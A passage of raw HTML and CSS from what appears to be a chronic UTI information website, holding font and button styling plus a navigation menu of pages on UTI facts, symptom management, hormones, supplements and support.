255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:30px;-moz-border-radius:30px;-icab-border-radius:30px;-khtml-border-radius:30px;border-radius:30px}#dynamic-to-top:hover{background:#4d5858;background:#111 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#111 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#111 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#111 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#111 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#111 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#111 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#111 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#111;background:#111 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#111 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#111 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#111 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#111 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#111 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#111 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#111 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( https://www.chronicutiinfo.com/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style><link rel="icon" href="https://www.chronicutiinfo.com/wp-content/uploads/2019/02/cropped-chronic-UTI-info-favicon-512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.chronicutiinfo.com/wp-content/uploads/2019/02/cropped-chronic-UTI-info-favicon-512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chronicutiinfo.com/wp-content/uploads/2019/02/cropped-chronic-UTI-info-favicon-512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.chronicutiinfo.com/wp-content/uploads/2019/02/cropped-chronic-UTI-info-favicon-512px-270x270.png" />
<style id="kirki-inline-styles">span.ct-intro-txt{font-family:Lora;font-size:1.375rem;font-weight:300;line-height:1.5;color:#000000;padding:0;}div.success-stories span.accoordion-title{font-family:Open Sans;font-size:1.25rem;font-weight:600;font-style:italic;letter-spacing:0px;color:#4d4e53;}div.ct-callout{background:rgba(181,225,245,1);background-color:rgba(181,225,245,1);background-repeat:no-repeat;background-position:left top;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}/* cyrillic-ext */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/lora/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/lora/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* math */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/lora/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/lora/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/lora/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/lora/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/lora/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="archive post-type-archive post-type-archive-uti_info_accordion wp-custom-logo mega-menu-top hfeed has-site-logo lodestar-footer-image has-top-content">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="header-top">

       <div class="wrap-sitetitle">
       	<div class="sitetitle-meta cf">
        	<div class="logo-meta cf">
                  <p class="site-title-nothome">
                    <a href="https://www.chronicutiinfo.com/" class="custom-logo-link" rel="home"><img src="https://www.chronicutiinfo.com/wp-content/uploads/2020/09/Chronic-UTi-info-logo.svg" class="custom-logo" alt="Chronic UTI Info" decoding="async" /></a>          		</p>
            <div class="social-links"><!-- iconmoom social -->
	<p class="social-icons icon-twitter"><a href="#"><span>Twitter</span></a></p>
	<p class="social-icons icon-facebook"><a href="#"><span>Facebook</span></a></p>
	<p class="social-icons icon-instagram"><a href="#/"><span>Instagram</span></a></p>
<!-- {{ iconmoom social --></div>
        	</div>
<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
	
	<div id="mega-menu-wrap-top" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'></span><span class='mega-toggle-label-open'></span></span></div></div></div><ul id="mega-menu-top" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-panel-width=".site-content" data-panel-inner-width=".content-area" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="1023" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-6727' id='mega-menu-item-6727'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/" aria-haspopup="true" aria-expanded="false" tabindex="0">The facts<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-6727-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-6727-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6349' id='mega-menu-item-6349'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/what-is-uti/">What is a UTI?</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6351' id='mega-menu-item-6351'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/chronic-uti-explained/">Chronic UTI explained</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6488' id='mega-menu-item-6488'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/urinary-microbiome/">The Urinary &#038; Vaginal microbiomes</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7730' id='mega-menu-item-7730'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/uti-older-people/">UTIs and older people</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7736' id='mega-menu-item-7736'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/uti-in-men/">UTIs in men</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6352' id='mega-menu-item-6352'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/issues-tests-diagnosis-treatment/">Problems with UTI tests, diagnosis and treatment</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6504' id='mega-menu-item-6504'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/antibiotic-resistance/">Antibiotic resistance</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-6727-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-9073' id='mega-menu-item-9073'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/factsheets/">Factsheets<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8163' id='mega-menu-item-8163'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/factsheet-for-family-friends/">Guide for Family and Friends</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9067' id='mega-menu-item-9067'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/guide-for-sufferers/">Guide to Chronic UTI</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9233' id='mega-menu-item-9233'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/factsheet-for-medical-professionals/">Factsheet for GPs</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8226' id='mega-menu-item-8226'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/chronic-uti-guide-employers/">Guide for Employers</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-9568' id='mega-menu-item-9568'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/" aria-haspopup="true" aria-expanded="false" tabindex="0">Day to day help<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-9569' id='mega-menu-item-9569'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/">Managing your symptoms<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6356' id='mega-menu-item-6356'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/diet-and-drink/">Diet and drink</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6358' id='mega-menu-item-6358'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/triggers-sex-and-exercise/">Everyday triggers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6354' id='mega-menu-item-6354'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/flares/">Managing flares</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9447' id='mega-menu-item-9447'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/managing-pain/">Managing pain</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6359' id='mega-menu-item-6359'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/holidays-and-travel/">Holidays and travel</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6494' id='mega-menu-item-6494'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/pelvic-floor-therapy/">Pelvic floor therapy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6365' id='mega-menu-item-6365'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/healthy-gut/">Supporting your gut</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6364' id='mega-menu-item-6364'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/treating-thrush/">Treating thrush</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-6360' id='mega-menu-item-6360'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/hormones/">Hormones<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6362' id='mega-menu-item-6362'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/hormones/contraception/">Contraception and UTI</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6599' id='mega-menu-item-6599'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/hormones/perimenopause-menopause/">Perimenopause and menopause</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6491' id='mega-menu-item-6491'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/hormones/your-monthly-cycle/">Your monthly cycle</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-6382' id='mega-menu-item-6382'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/natural-supplements/">Natural supplements<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6384' id='mega-menu-item-6384'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/natural-supplements/grapefruit-seed-extract/">Grapefruit seed extract</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6386' id='mega-menu-item-6386'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/natural-supplements/oil-of-oregano/">Oil of oregano</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6387' id='mega-menu-item-6387'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/natural-supplements/urva-ursi/">Uva ursi</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-9414' id='mega-menu-item-9414'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/support/">Support for chronic UTI<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9572' id='mega-menu-item-9572'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/support/anxiety-chronic-uti/">Anxiety and chronic UTI</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9742' id='mega-menu-item-9742'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/support/challenges-long-term-illness/">Challenges of long term illness</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9741' id='mega-menu-item-9741'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/support/understanding-chronic-illness/">Understanding chronic illness</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9740' id='mega-menu-item-9740'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/support/stop-chronic-illness-taking-over/">Stop chronic illness taking over</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6368' id='mega-menu-item-6368'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/support/support-groups/">Find Support Groups</a></li>	</ul>
</li></ul>
